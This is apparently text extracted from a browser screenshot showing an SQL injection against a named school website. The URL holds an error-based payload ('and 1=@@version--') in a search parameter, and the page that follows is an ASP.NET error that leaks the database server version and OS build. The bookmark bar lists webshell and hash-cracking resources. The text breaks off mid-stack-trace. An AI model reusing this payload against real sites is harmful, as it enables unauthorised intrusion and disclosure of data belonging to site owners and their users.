 syzx.dyedu.cn/OperationManage/SubSiteMoreIndex.aspx?pkId=15&subSiteId=2&kw=Xasd%25%27%20and%201=@@version--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... title Everything Search ... 奇云测 -- 测试你的... 移动漏洞云
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 6.0 (Build 6002: Service Pack 2)